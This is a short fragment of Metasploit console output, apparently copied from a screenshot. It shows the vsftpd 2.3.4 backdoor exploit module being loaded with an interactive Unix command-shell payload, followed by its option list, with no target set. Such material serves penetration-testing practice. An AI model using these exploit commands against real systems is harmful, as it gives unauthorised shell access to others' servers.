 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 21 yes The target port (TCP)